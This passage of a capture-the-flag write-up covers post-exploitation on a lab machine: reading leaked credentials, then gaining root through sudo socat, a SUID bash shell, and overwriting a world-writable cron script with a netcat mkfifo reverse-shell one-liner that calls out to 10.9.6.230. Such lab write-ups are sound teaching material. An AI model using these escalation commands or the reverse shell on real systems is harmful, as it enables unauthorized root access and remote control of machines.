
scrolling down and I got the interesting file /etc/mysql/conf.d/private.txt.
So I read the content of the private.txt file and BOOM, guess what? I got the elyana user credentials,


Now, I will quickly change to elyana user and then issue id command to check if we’re elyana user or not, don’t worry, we’re (:
1
2
su elyana
id

Now, we can read the user.txt file this time,

but we got another string which we can’t read easily.
So I decided to throw this string into Cyberchef and using Magic tab, I got to know the user flag,
Now, time for privilege escalation! I listed all the binaries which I can run using sudo command without providing password,
1
sudo -l

and I can use /usr/bin/socat binary as sudo.
So navigating to GTFObins and search for socat, I got the command to execute to become root,



So I copied the command and paste it into terminal and execute it and became root user,
1
2
sudo /usr/bin/socat stdin exec:/bin/sh
id
Abusing SUIDs
Looking at another method to become root user. We can find binaries which has SUID bit set on them so we can leverage them to become root user. Following below command list all the binaries which has SUID bit set on them,
1
find / -perm -04000 -type f 2>/dev/null

we can see that /bin/bash stands out extraordinary from all the binaries.
Now, to escalate the user’s privilege, command is relatively simple as we’re using /bin/bash binary with -p tag to preserve the privileges,
1
2
/bin/bash -p
id

and we became root.
Abusing CronJobs
Another method to become root user is to abuse Cronjobs. We can view the content of crontab file,
1
cat /etc/crontab

there’s a file named /var/backups/script.sh file and it runs as root user.
Viewing the content of this script, I thought that I can put the one-liner reverse shell,

What I was thinking about putting one-liner reverse shell was true because upon viewing the rwx permissions of this script, owner, groups and others can read-write-execute this script,
1
ls -la /var/backups/script.sh

So I placed the netcat one-liner reverse shell,
1
2
cat > /var/backups/script.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.6.230 5555 >/tmp/f